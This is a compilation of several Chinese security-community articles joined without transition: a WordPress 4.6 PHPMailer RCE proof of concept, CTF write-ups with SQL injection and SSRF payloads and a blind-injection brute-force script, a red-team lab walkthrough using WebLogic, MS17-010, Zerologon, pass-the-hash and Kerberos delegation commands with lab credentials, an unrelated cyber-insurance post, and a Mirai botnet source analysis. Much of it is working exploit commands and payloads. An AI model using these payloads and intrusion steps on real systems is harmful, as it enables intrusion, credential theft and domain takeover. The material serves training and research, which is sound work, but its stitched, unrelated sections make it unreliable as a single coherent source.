重启完之后访问我们的设置的IP或者域名,按照提示一步步设置即可。不过得记住具体设置的用户名或者email地址,这个在后续的poc中会用到。
# VirtualHost 环境验证
在实际的应用中,很多时候都会用到VirtualHost来配置主机和域名的对应关系,在原作者的payload也提到了是利用了默认的Apache2配置,那么不是默认的Apache2配置呢?设置了ServerName的这种情况呢?经测试发现,不修改Poc的话,直接访问该IP,Apache会将请求交给第一个VirtualHost处理。
那如果修改Poc呢,笔者尝试修改完之后能达到访问任意VirtualHost环境,这就避免了原作者必须利用默认配置的情况,这样的话这个漏洞的威力又大了一成。下面附上设置的VirtualHost环境,大家可以尝试修改试试,这个针对带多个VirtualHost的poc暂时先不公布,大家可以先仔细测测,肯定是可以的,笔者的环境中WordPress即不在第一个VirtualHost上,也是能被攻击的。
<VirtualHost *:80>
ServerAdmin webmaster@localhost
ServerName www.b.com
DocumentRoot /var/www/DVWA-1.9
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName www.a.com
DocumentRoot /var/www/WordPress-4.6/
ErrorLog ${APACHE_LOG_DIR}/error1.log
CustomLog ${APACHE_LOG_DIR}/access1.log combined
</VirtualHost>
# poc 简单解读
这个解读会比较简单,大家可以参考原作者公布的[blog](https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html),真是不得不服人家,写的有理有据,包括怎么发现的,参考的文档,怎么绕过的,一步步的绕过历程都写得清清楚,值得细读。
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: xenial(tmp1 -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}} tmp2)
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
user_login=wordpress&redirect_to=&wp-submit=Get+New+Password
HTTP/1.1 302 Found
Date: Thu, 04 May 2017 07:37:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
原作者主要是利用了Host中可以包含注释来夹带私货,来绕过域名中不能包含空格的问题(注释中域名部分可带空格来分割sendmail的参数),在WordPress中filter_var/FILTER_VALIDATE_EMAIL中和PHPMailer
library库中validateAddress()都是参考的[RFC
822](https://www.ietf.org/rfc/rfc822.txt),实现都是一样的。一个简单的注释示例如`[email protected](comment)`,而且域名部分可以包含空格。这就可以将参数传递到sendmail的第五个,第六个参数。为了绕过不能/的问题,作者尝试了perl,base64/hex,最终选定了substr来提取exim4自带的默认参数,`${substr{0}{1}{$spool_directory}`
来替代 用 `/`,${substr{10}{1}{$tod_log}}
来替代空格,这样就可以搞定一个命令执行。其实exim中涉及的变量还挺多,还有些是可以利用的。`/usr/bin/touch
/tmp/test`,对于上面提供的poc得注意user_login必须是存在的,这个也在文章中设置wordpress的时候提到过,可以是用户名或者邮箱,提供的不对的话会报用户不存在的错误。 | 社区文章 |
## Day-13题解(By l1nk3r)
题目如下:
在做Day13之前,我们先来了解一些需要用到的基础知识。
* 对于传入的非法的 **$_GET** 数组参数名,PHP会将他们替换成 **下划线** 。经过fuzz,有以下这些字符:
* 当我们使用HPP(HTTP参数污染)传入多个相同参数给服务器时,PHP只会接收到后者的值。(这一特性和中间件有关系)
* 通过 **$_SERVER['REQUEST_URI']** 方式获得的参数,并不会对参数中的某些特殊字符进行替换。
这里的代码中有两个waf。
第一个WAF在代码 **第29行-第30行** ,这里面采用了 **dowith_sql()** 函数,跟进一下 **dowith_sql()**
函数,该函数主要功能代码在 **第19-第26行** ,如果 **$_REQUEST** 数组中的数据存在
**select|insert|update|delete** 等敏感关键字或者是字符,则直接 **exit()** 。如果不存在,则原字符串返回。
而第二个WAF在代码 **第33行-第39行** ,这部分代码通过 **$_SERVER['REQUEST_URI']** 的方式获取参数,然后使用
**explode** 函数针对 **&** 进行分割,获取到每个参数的参数名和参数值。然后针对每个参数值调用
**dhtmlspecialchars()** 函数进行过滤。
跟进一下 **dhtmlspecialchars()** 函数,发现其相关功能代码在 **第3行-第14行** ,这个函数主要功能是针对 **' &',
'"', '<', '>', '(', ')'** 等特殊字符进行过滤替换,最后返回替换后的内容。从 **第44行和第45行**
的代码中,我们可以看到这题的参数都是通过 **REQUEST** 方式获取。我们可以先来看个例子:
第一次 **$_REQUEST** 仅仅只会输出 **i_d=2** 的原因是因为php自动将 **i.d** 替换成了 **i_d**
。而根据我们前面说的第二个特性,PHP取最后一个参数对应的值,因此第一次 **$_REQUEST** 输出的是2。
第二次 **$_REQUEST** 会输出 **i_d=select &i.d=2** 是因为 **\$_SERVER['REQUEST_URI']**
并不会对特殊的符号进行替换,因此结果会原封不动的输出。所以这题的payload可以根据下面这个思维导图进行构造:
* 我们通过页面请求 **i_d=padyload &i.d=123** 。
* 当数据流到达第一个WAF时,php会将参数中的某些特殊符号替换为下划线。因此便得到了两个 **i_d** ,所以此时的payload变成了 **i_d=payload &i_d=123** 。
* 前面我们介绍了,如果参数相同的情况下,默认 **第二个参数传入的值** 会覆盖 **第一个参数传入的值** 。因此此时在第一个WAF中 **i_d=123** ,不存在其他特殊的字符,因此绕过了第一个WAF。
* 当数据流到达进入到第二个WAF时,由于代码是通过 **$_SERVER['REQUEST_URI']** 取参数,而我们前面开头的第三个知识点已经介绍过了 **$_SERVER['REQUEST_URI']** 是不会将参数中的特殊符号进行转换,因此这里的 **i.d** 参数并不会被替换为 **i_d** ,所以此时正常来说 **i.d** 和 **i_d** 都能经过第二个WAF。
* 第二个WAF中有一个 **dhtmlspecialchars()** 函数,这里需要绕过它,其实很好绕过。绕过之后 **i_d=payload &i.d=123** 便会进入到业务层代码中,执行SQL语句,由于这里的SQL语句采用拼接的方式,因此存在SQL注入。
因此最后payload如下:
http://127.0.0.1/index.php?submit=&i_d=-1/**/union/**/select/**/1,flag,3,4/**/from/**/ctf.users&i.d=123
## Day14题解:(By 七月火)
这次的CTF题目考察的是一个SQL注入问题,且解法有两种(PHP版本为5.2.x)。我们先来看一下整个网站的框架。
www 应用部署目录
├─css 存放css静态文件
├─image 存放图片文件
├─config.php 连接mysql的配置文件
├─content.php 留言查看文件
├─do.php 留言文件
├─function.php 全局功能函数
├─global.php 全局过滤文件
├─index.php 主页文件
├─login.php 登录文件
├─logout.php 登出文件
├─register.php 注册文件
├─waf.php WAF文件
在观察程序的过程中,我们明显发现 **content.php** 文件中存在 **变量覆盖** 和 **SQL注入**
漏洞。但是在程序开头,引入了全局过滤文件 **global.php** ,我们这里还要看看它是如何进行过滤的。
从下面的图片中,我们可以明显看到程序对 **GET** 、 **POST** 、 **COOKIES**
三种数据处理方式不一样。下面,我们分别来看这两种解法。
### 解法一
可以通过 **GET** 或 **POST** 向 **content.php** 文件传递如下 **payload** 获取flag:
message_id=-1/*%00*/union/**/select/**/1,flag,3,4/**/from/**/flag
如果是 **GET** 方式传递数据的话,数据会经过 **filtering** 函数过滤,而在 **filtering** 函数中,开头的
**eregi** 检测,我们又可以使用 **%00** 截断绕过,但是下方还有循环替换恶意字符的代码,这里无法绕过。 **filtering**
函数代码如下:
也就是说我们的 **payload** 经过 **filtering** 函数处理后变成了下面这样( **select** 被过滤掉了):
-1/*%00*/union/**//**/1,flag,3,4/**/from/**/flag
当我们继续看代码时,会发现下面的代码又把 **message_id** 变量的值还原了。因为 **content.php** 文件中有代码:
`extract($_REQUEST)` ,所以这里也就造成了注入。
那如果是 **POST** 方式传送数据,会先经过 **filtering** 函数处理,然后经过 **safe_str** 函数。
**safe_str** 函数主要用了 **addslashes** 函数过滤数据,可以发现对我们的 **payload** 并没有影响。
**safe_str** 函数代码如下:
这里能进行注入的原因,主要是因为超全局数组 **$_REQUEST** 中的数据,是 **$_GET** 、 **$_POST** 、
**$_COOKIE** 的合集,而且数据是复制过去的,并不是引用。所以对 **$_GET** 、 **$_POST** 处理并不会影响
**$_REQUEST** 中的数据。
### 解法二
第二种解法是通过 **COOKIE** 的方式进行解题。我们会发现程序对 **COOKIE** 数据的处理方式,明显和处理 **$_GET** 、
**$_POST** 的方式不一样。对 **COOKIE** 数据的处理方式具体如下:
**payload** 为: **message_id=0 union select 1,2,flag,4 from flag** 现在连
**eregi** 函数都不用绕了。
## Day15题解:(By 七月火)
Day15的CTF考察的还是绕过WAF进行SQL注入,具体题目如下:
我们可以看到 **第25-26行** ,只要我们知道 **Admin** 用户的密码,就能拿到flag。在 **第11行** 处
**$_GET[user]** 和 **$_GET[pwd]** 两个变量可控,存在SQL注入。再看 **第6-7行** ,当中过滤了 **#** 、
**-** 号,那么我们就无法进行常规的注释,但是我们可以用 **;%00** 来进行注释。 **$black_list**
还过滤了很多字符串截取函数,这里我们可使用 **regexp** 来解决。最终我们的payload如下:
http://localhost/CTF/?user=\&pwd=||1;%00
对应SQL语句为:
select user from users where user='\' and pwd='||1;'
等价于:
select user from users where user='xxxxxxxxxxx'||1#
根据以上分析,我们可以写出如下python程序:
import string
import requests
import re
char_set = '0123456789abcdefghijklmnopqrstuvwxyz_'
pw = ''
while 1:
for ch in char_set:
url = 'http://localhost/CTF/?user=\\&pwd=||pwd/**/regexp/**/"^%s";%%00'
r = requests.get(url=url%(pw+ch))
if 'Welcome Admin' in r.text:
pw += ch
print(pw)
break
if ch == '_': break
r = requests.get('http://localhost/CTF/?user=&pwd=%s' % pw)
print(re.findall('HRCTF{\S{1,50}}',r.text)[0])
## Day16题解:(By 七月火)
Day16的CTF考察的是 **SSRF漏洞** , **flag** 只有通过 **127.0.0.1** 的IP去请求 **flag.php**
文件,才能获得flag。具体题目如下:
可以看到程序对用户传来的数据,会先使用 **safe_request_url** 函数对URL的合法性进行判断。而在
**safe_request_url** 函数中,使用 **check_inner_ip**
函数判断用户请求的IP是否为内部IP地址,如果是,则拒绝该请求;否则使用curl进行请求,并将请求结果进行输出。对于这一知识点,我们可以参考这篇文章:
[us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf)
我们可以利用URL解析器之间的差异处理,构造如下 **payload** :
curl -d "url=http://foo@localhost:[email protected]/flag.php" "http://题目IP/" | 社区文章 |
## 环境搭建
**web服务器:**
外网IP 192.160.0.100
内网IP 10.10.20.12
**域内机器win7 :**
内网IP 10.10.20.7
内网IP 10.10.10.7
**域内服务器 Mssql:**
内网IP 10.10.10.18
**域控机器:**
内网IP 10.10.10.8
## 外网渗透
#### **端口扫描**
搭建好环境,对目标192.168.0.100进行端口扫描探测
#### **目录扫描**
发现目标开放了7001端口,进行目录扫描探测,发现weblogic登录口
#### **weblogic漏洞利用**
尝试weblogic弱口令登录不成功
通过weblogic漏洞利用工具,发现目标存在CVE-2020-2551漏洞可以利用
#### 出网探测
`ping www.baidu.com`发现目标机器出网
#### **杀软识别**
`tasklist /svc` 通过进程对比发现主机上没有安装杀软
直接powershell上线cs
### 内网渗透
#### 信息搜集
通过执行命令`whoami /all`发现存在双网卡
#### 密码凭据抓取
通过`hashdump`抓取密码`Administrator ccef208c6485269c20db2cad21734fe7`
ntlm hash值为`ccef208c6485269c20db2cad21734fe7`,通过cmd5解出明文密码`Admin12345`
#### 横向移动
有了明文密码我们可以进行远程登陆,但真实环境中不到万不得已一般不建议执行此操作,因此寻找其他的方法进行内网横向移动
通过上传fscan扫描10网段,发现存在ms17-010漏洞的10.10.20.7主机
一开始打算通过[Eternalblue](https://github.com/0xFenrik/Eternalblue)直接上线cs,发现不成功,改用其他方法
项目地址:<https://github.com/0xFenrik/Eternalblue>
#### 隧道搭建
上传frp搭建隧道代理
[common]#frpc配置
server_addr = VPS地址
server_port = 7000
[plugin_socks]
type = tcp
remote_port = 1080
plugin = socks5
[common]#frps配置
bind_addr =0.0.0.0
bind_port = 7000
#### 永恒之蓝ms17-010
改用metaspolit,调用永恒之蓝模块进行攻击,成功获取shell
msf6 > setg Proxies socks5:frps服务端IP:监听端口
msf6 > setg ReverseAllowProxy true
msf6 > use exploit/windows/smb/ms17_010_eternalblue
msf6 > set payload windows/x64/meterpreter/bind_tcp
msf6 > set rhost 10.10.20.7
msf6 > run
或者`vi /etc/proxychains.conf`修改配置文件`socks5 127.0.0.1 1080`
然后通过`proxychains msfconsole`启动
成功后通过mimikatz执行`creds_all`获取账户密码`redteam\saul:admin!@#45`
#### 中转上线
由于目标机器win7不出网,因此以跳板机器作为中转,新建一个监听器
通过psexec进行上线
成功上线后进行内网扫描,探测存活主机,发现还存在`10.10.10.8`和`10.10.10.18`两台机器
通过信息搜集发现当前机器是在域环境内`net user /domain`
#### 定位域控
接着定位到域控 `net group "domain controllers" /domain`
ps:一般来说DNS服务器就是域控
### CVE-2020-1472
影响版本:
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2012
Windows Server 2012 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 R2 (Server Core installation)
Windows Server 2016
Windows Server 2016 (Server Core installation)
Windows Server 2019
Windows Server 2019 (Server Core installation)
Windows Server, version 1903 (Server Core installation)
Windows Server, version 1909 (Server Core installation)
Windows Server, version 2004 (Server Core installation)
通过CVE-2020-1472脚本进行检测
项目地址:<https://github.com/SecuraBV/CVE-2020-1472>
1、重置管理员密钥,进行置空
`python3 cve-2020-1472-exploit.py OWA 10.10.10.8`
2、通过 Dcsync 查看密码hash
`python secretsdump.py redteam.red/[email protected] -just-dc -no-pass`
3、通过psexec和hash获取域控权限
`python psexec.py [email protected] -hashes
aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7`
4、使用secretsdump解析保存在本地的nt hash
`reg save HKLM\SAM sam.save`
`reg save HKLM\SYSTEM system.save`
`reg save HKLM\SECURITY security.save`
`python3 secretsdump.py -sam sam.save -security security.save -system
system.save LOCAL`
5、通过reinstall脚本将$MACHINE.ACC:plain_password_hex中的原来nt hash恢复
`python reinstall_original_pw.py OWA 10.10.10.8
8623dc75ede3ca9ec11f2475b12ef96d`
### **约束委派接管域控**
1、通过adfind寻找约束委派的用户,发现为sqlserver的机器
`AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f
"(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn
distinguishedName msds-allowedtodelegateto`
2、通过端口探测发现sqlserver为10.10.10.18机器
3、使用fscan进行扫描`fscan.exe -h 10.10.10.0/24` sqlserver为弱口令`sa/sa`
4、使用工具查看当前权限`SharpSQLTools.exe 10.10.10.18 sa sa master xp_cmdshell whoami`
项目地址:<https://github.com/uknowsec/SharpSQLTools/releases/tag/41>
5、权限较低,使用以下命令进行提权:
`SharpSQLTools.exe 10.10.10.18 sa sa master install_clr whoami`
`SharpSQLTools.exe 10.10.10.18 sa sa master enable_clr`
`SharpSQLTools.exe 10.10.10.18 sa sa master clr_efspotato whoami`
6、上线CS并抓到`sqlserver`的密码`redteam\sqlserver Server12345`
根据先前的信息搜集可知 `sqlserver` 是一个约束委派用户,可以通过约束委派攻击来接管域控
项目地址:<https://github.com/gentilkiwi/kekeo/releases>
1、利用 kekeo 请求该用户的 TGT
`kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345
/ticket:administrator.kirbi"`
2、然后使用这张 TGT 获取域机器的 ST
`kekeo.exe "tgs::s4u /tgt:
[email protected][email protected]
/user:[email protected] /service:cifs/owa.redteam.red"`
3、使用 mimikatz 将 ST 导入当前会话,运行 mimikatz 进行 ptt
`mimikatz kerberos::ptt
[email protected]@[email protected]`
4、成功获取域控权限 | 社区文章 |
作为一个保险专业且也从事保险行业的保险人,由于公司推广需求了解到了有一种名为网络信息安全特殊风险保险的险种。
因为涉及到网络安全我就简单跟大家说一下,这是一款针对恶意网络攻击,信息泄露风险等问题对公司损失进行赔偿的一种保险。
因为有保密条例就不列举相应的具体条款内容了,我相信列出来大家懂得都懂,基本是从八个方面进行赔付:
一、事故响应费用
二、数字资产重置费用
三、安全与隐私责任保障
四、营业中断损失和从属营业中断损失
五、网络勒索和赎金支付
六、应急费用
七、网络欺诈和社会工程学犯罪行为
八、网络恐怖主义
有兴趣的各位网络安全大佬可以在下方留言,没有兴趣的也可以多一些了解 | 社区文章 |
Author: **xd0ol1 (知道创宇404实验室)**
## 1\. 背景概述
最近的德国断网事件让Mirai恶意程序再次跃入公众的视线,相对而言,目前的IoT领域对于恶意程序还是一片蓝海,因此吸引了越来越多的人开始涉足这趟征程。而作为安全研究者,我们有必要对此提高重视,本文将从另一角度,即以Mirai泄露的源码为例来小窥其冰山一角。
## 2\. 源码分析
选此次分析的Mirai源码(https://github.com/jgamblin/Mirai-Source-Code
)主要包含loader、payload(bot)、cnc和tools四部分内容:
loader/src 将payload上传到受感染的设备
mirai/bot 在受感染设备上运行的恶意payload
mirai/cnc 恶意者进行控制和管理的接口
mirai/tools 提供的一些工具
其中,cnc部分是Go语言编写的,余下都由C语言编码完成。我们知道payload是在受害者设备上直接运行的那部分恶意代码,而loader的作用就是将其drop到这些设备上,比如宏病毒、js下载者等都属于loader的范畴。对恶意开发者来说,最关键的也就是设计好loader和payload的功能,毕竟这与恶意操作能否成功息息相关,同时它们也是和受害者直接接触的那部分代码,因此这里的分析重点将集中在这两部分代码上,剩下的cnc和tools只做个概要分析。在详细分析之前,我们先给出Mirai对应的网络拓扑关系图,可以有个直观的认识:
### 2.1 payload分析
这部分代码的主要功能是发起DoS攻击以及扫描其它可能受感染的设备,代码在mirai/bot目录,可简单划分为如下几个模块:
我们首先看一下public模块,主要是一些常用的公共函数,供其它几个模块调用:
/******checksum.c******
*构造数据包原始套接字时会用到校验和的计算
*/
//计算数据包ip头中的校验和
uint16_t checksum_generic(uint16_t *, uint32_t);
//计算数据包tcp头中的校验和
uint16_t checksum_tcpudp(struct iphdr *, void *, uint16_t, int);
/******rand.c******/
//初始化随机数因子
void rand_init(void);
//生成一个随机数
uint32_t rand_next(void);
//生成特定长度的随机字符串
void rand_str(char *, int);
//生成包含数字字母的特定长度的随机字符串
void rand_alphastr(uint8_t *, int);
/******resolv.c******
*处理域名的解析,参考DNS报文格式
*/
//域名按字符'.'进行划分,并保存各段长度,构造DNS请求包时会用到
void resolv_domain_to_hostname(char *, char *);
//处理DNS响应包中的解析结果,可参照DNS数据包结构
static void resolv_skip_name(uint8_t *reader, uint8_t *buffer, int *count);
//构造DNS请求包向8.8.8.8进行域名解析,并获取响应包中的IP
struct resolv_entries *resolv_lookup(char *);
//释放用来保存域名解析结果的空间
void resolv_entries_free(struct resolv_entries *);
/******table.c******
*处理硬编码在table中的数据
*/
//初始化table中的成员
void table_init(void);
//解密table中对应id的成员
void table_unlock_val(uint8_t id);
//加密table中对应id的成员
void table_lock_val(uint8_t id);
//取出table中对应id的成员
char *table_retrieve_val(int id, int *len);
//向table中添加成员
static void add_entry(uint8_t id, char *buf, int buf_len);
//和密钥key进行异或操作,即table中数据的加密或解密
static void toggle_obf(uint8_t id);
/******util.c******/
......
//在内存中查找特定的字节序
int util_memsearch(char *buf, int buf_len, char *mem, int mem_len);
//在具体字符串中查找特定的子字符串,忽略大小写
int util_stristr(char *haystack, int haystack_len, char *str);
//获取本地ip信息
ipv4_t util_local_addr(void);
//读取描述符fd对应文件中的字符串
char *util_fdgets(char *buffer, int buffer_size, int fd);
......
其中,用的比较多的有rand.c中的`rand_next`函数,即生成一个整型随机数,以及table.c中的`table_unlock_val`、`table_retrieve_val`和
`table_lock_val`
函数组合,即获取table中的数据,程序中用到的一些信息是硬编码后保存到table中的,如果获取就要用到这个组合,其中涉及到简单的异或加密和解密,这里举个例子:
//保存到table中的硬编码信息
add_entry(TABLE_EXEC_SUCCESS, "\x4E\x4B\x51\x56\x47\x4C\x4B\x4C\x45\x02\x56\x57\x4C\x12\x22", 15);
//调用table_unlock_val解密
//初始化key,其中table_key = 0xdeadbeef;
uint8_t k1 = table_key & 0xff, //0xef
k2 = (table_key >> 8) & 0xff, //0xbe
k3 = (table_key >> 16) & 0xff, //0xad
k4 = (table_key >> 24) & 0xff; //0xde
//循环异或
for (i = 0; i < val->val_len; i++)
{
val->val[i] ^= k1;
val->val[i] ^= k2;
val->val[i] ^= k3;
val->val[i] ^= k4;
}
/*解密后的信息:listening tun0
*这时调用table_retrieve_val就可以获取到所需信息
*最后调用table_lock_val加密,同table_unlock_val调用,利用的是两次异或后结果不变的性质
*不过考虑到异或的交换律和结合律,上述操作实际上也就相当于各字节异或一次0x22
*/
接着来看attack模块,此模块的作用就是解析下发的攻击命令并发动DoS攻击,attack.c中主要就是下述两个函数:
/******attack.c******/
//按照事先约定的格式解析下发的攻击命令,即取出攻击参数
void attack_parse(char *buf, int len);
//调用相应的DoS攻击函数
void attack_start(int duration, ATTACK_VECTOR vector, uint8_t targs_len, struct attack_target *targs,
uint8_t opts_len, struct attack_option *opts)
{
......
else if (pid2 == 0)
{
//父进程DoS持续时间到了后由子进程负责kill掉
sleep(duration);
kill(getppid(), 9);
exit(0);
}
......
if (methods[i]->vector == vector)
{
#ifdef DEBUG
printf("[attack] Starting attack...\n");
#endif
//C语言函数指针实现的C++多态
methods[i]->func(targs_len, targs, opts_len, opts);
break;
}
}
......
}
}
而attack_app.c、attack_gre.c、attack_tcp.c和attack_udp.c中实现了具体的DoS攻击函数:
/*1)Straight up UDP flood 2)Valve Source Engine query flood
* 3)DNS water torture 4)Plain UDP flood optimized for speed
*/
void attack_udp_generic(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_udp_vse(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_udp_dns(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_udp_plain(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
/*1)SYN flood with options 2)ACK flood
* 3)ACK flood to bypass mitigation devices
*/
void attack_tcp_syn(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_tcp_ack(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_tcp_stomp(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
// 1)GRE IP flood 2)GRE Ethernet flood
void attack_gre_ip(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
void attack_gre_eth(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
// HTTP layer 7 flood
void attack_app_http(uint8_t, struct attack_target *, uint8_t, struct attack_option *);
可以看到这里设计的函数接口是统一的,因而可以定义如下函数指针,通过这种方式就可以实现和C++多态同样的功能,方便进行扩展:
typedef void (*ATTACK_FUNC) (uint8_t, struct attack_target *, uint8_t, struct attack_option *);
实际上attack这个模块是可以完整剥离出来的,只需在attack_parse或attack_start函数上加一层封装就可以了,要加入其它DoS攻击函数只需符合ATTACK_FUNC的接口即可。
再来看scanner模块,其功能就是扫描其它可能受感染的设备,如果能满足telnet弱口令登录则将结果进行上报,恶意者主要借此扩张僵尸网络,scanner.c中的主要函数如下:
/******scanner.c******/
//将接收到的空字符替换为'A'
int recv_strip_null(int sock, void *buf, int len, int flags);
//首先生成随机ip,而后随机选择字典中的用户名密码组合进行telnet登录测试
void scanner_init(void);
//如果扫描的随机ip有回应,则建立正式连接
static void setup_connection(struct scanner_connection *conn);
//获取随机ip地址,特殊ip段除外
static ipv4_t get_random_ip(void);
//向auth_table中添加字典数据
static void add_auth_entry(char *enc_user, char *enc_pass, uint16_t weight);
//随机返回一条auth_table中的记录
static struct scanner_auth *random_auth_entry(void);
//上报成功的扫描结果
static void report_working(ipv4_t daddr, uint16_t dport, struct scanner_auth *auth);
//对字典中的字符串进行异或解密
static char *deobf(char *str, int *len);
为了提高扫描效率,程序对随机生成的IP会先通过构造的原始套接字进行试探性连接,如果有回应才进行后续的telnet登录测试,而这个交互过程和后面的loader与感染节点建立telnet交互后上传恶意payload文件有重复,因此这里就不展开了,可以参考后面的分析。此外,弱口令字典同样采用了硬编码的方式,解密也是采用的异或操作,这和前面table.c中的情形是相似的,也不赘述了。
最后我们来看下kill模块,此模块主要有两个作用,其一是关闭特定的端口并占用,另一是删除特定文件并kill对应进程,简单来说就是排除异己。我们看下其中kill掉22端口的代码:
/******kill.c******/
......
//查找特定端口对应的的进程并将其kill掉
if (killer_kill_by_port(htons(22)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/22 (SSH)\n");
#endif
}
//通过bind进行端口占用
tmp_bind_addr.sin_port = htons(22);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
......
另外两处kill掉23端口和80端口的代码与此类似,在killer_kill_by_port函数中实现了通过端口来查找进程的功能,其中:
/proc/net/tcp 记录了所有tcp连接的情况
/proc/pid/exe 包含了正在进程中运行的程序链接
/proc/pid/fd 包含了进程打开的每一个文件的链接
/proc/pid/status 包含了进程的状态信息
此外,程序将通过readdir函数遍历/proc下的进程文件夹来查找特定文件,而readlink函数可以获取进程所对应程序的真实路径,这里会查找与之同类的恶意程序anime,如果找到就删除文件并kill掉进程:
// If path contains ".anime" kill.
if (util_stristr(realpath, rp_len - 1, table_retrieve_val(TABLE_KILLER_ANIME, NULL)) != -1)
{
unlink(realpath);
kill(pid, 9);
}
同时,如果/proc/$pid/exe文件匹配了下述字段,对应进程也要被kill掉:
REPORT %s:%s
HTTPFLOOD
LOLNOGTFO
\x58\x4D\x4E\x4E\x43\x50\x46\x22
zollard
### 2.2 loader分析
这部分代码的功能就是向感染设备上传(wget、tftp、echo方式)对应架构的payload文件,loader/src的目录结构如下:
headers/ 头文件目录
binary.c 将bins目录下的文件读取到内存中,以echo方式上传payload文件时用到
connection.c 判断loader和感染设备telnet交互过程中的状态信息
main.c loader主函数
server.c 向感染设备发起telnet交互,上传payload文件
telnet_info.c 解析约定格式的telnet信息
util.c 一些常用的公共函数
从功能逻辑上看,还需要mirai/tools/scanListen.go的配合来监听上报的telnet信息,因为main函数中只能从stdin读取对应信息:
// Read from stdin
while (TRUE)
{
char strbuf[1024];
if (fgets(strbuf, sizeof (strbuf), stdin) == NULL)
break;
......
memset(&info, 0, sizeof(struct telnet_info));
//解析telnet信息
if (telnet_info_parse(strbuf, &info) == NULL)
接下来我们对这块内容进行详细的分析,同样先看下那些公共函数,也就是util.c文件,如下:
/******util.c******/
//输出地址addr处开始的len个字节的内存数据
void hexDump (char *desc, void *addr, int len);
//bind可用地址并设置socket为非阻塞模式
int util_socket_and_bind(struct server *srv);
//查找字节序列中是否存在特定的子字节序列
int util_memsearch(char *buf, int buf_len, char *mem, int mem_len);
//发送socket数据包
BOOL util_sockprintf(int fd, const char *fmt, ...);
//去掉字符串首尾的空格字符
char *util_trim(char *str);
其中用的最经常的是util_sockprintf函数,简单理解就是send发包,但每次的参数个数是可变的。
继续,虽然loader的主要功能在server.c中,但分析它之前我们需要看下余
下的3个c文件,因为很多调用的功能是在其中实现的,首先是binary.c文件中的函数:
/******binary.c******/
//bin_list初始化,读取所有bins/dlr.*文件
BOOL binary_init(void)
{
......
//匹配所有bins/dlr.*文件,结果存放pglob
if (glob("bins/dlr.*", GLOB_ERR, NULL, &pglob) != 0)
......
}
//按照不同体系架构获取相应的二进制文件
struct binary *binary_get_by_arch(char *arch);
//将指定的二进制文件读取到内存中
static BOOL load(struct binary *bin, char *fname);
即将编译好的不同体系架构的二进制文件读取到内存中,当loader和感染设备建立telnet连接后,如果不得不通过echo命令来上传payload,那么这些数据就会用到了。
接着来看telnet_info.c文件中的函数,如下:
/******telnet_info.c******/
//初始化telnet_info结构的变量
struct telnet_info *telnet_info_new(char *user, char *pass, char *arch,
ipv4_t addr, port_t port, struct telnet_info *info);
//解析节点的telnet信息,提取相关参数
struct telnet_info *telnet_info_parse(char *str, struct telnet_info *out);
即解析telnet信息格式并存到telnet_info结构体中,通过获取这些信息就可以和受害者设备建立telnet连接了。
然后是connection.c文件中的函数,主要用来判断telnet交互中的状态信息,如下,只列出部分:
/******connection.c******/
//判断telnet连接是否顺利建立,若成功则发送回包
int connection_consume_iacs(struct connection *conn);
//判断是否收到login提示信息
int connection_consume_login_prompt(struct connection *conn);
//判断是否收到password提示信息
int connection_consume_password_prompt(struct connection *conn);
//根据ps命令返回结果kill掉某些特殊进程
int connection_consume_psoutput(struct connection *conn);
//判断系统的体系架构,即解析ELF文件头
int connection_consume_arch(struct connection *conn);
//判断采用哪种方式上传payload(wget、tftp、echo)
int connection_consume_upload_methods(struct connection *conn);
//判断drop的payload是否成功运行
int connection_verify_payload(struct connection *conn);
//对应的telnet连接状态为枚举类型
enum {
TELNET_CLOSED, // 0
TELNET_CONNECTING, // 1
TELNET_READ_IACS, // 2
TELNET_USER_PROMPT, // 3
TELNET_PASS_PROMPT, // 4
......
TELNET_RUN_BINARY, // 18
TELNET_CLEANUP // 19
} state_telnet;
这里要提一下程序在发包时用到的一个技巧,比如下面的代码:
util_sockprintf(conn->fd, "/bin/busybox wget; /bin/busybox tftp; " TOKEN_QUERY "\r\n");
//用在其它命令后作为一种标记,可判断之前的命令是否执行
#define TOKEN_QUERY "/bin/busybox ECCHI"
//如果回包中有如下提示,则之前的命令执行了
#define TOKEN_RESPONSE "ECCHI: applet not found"
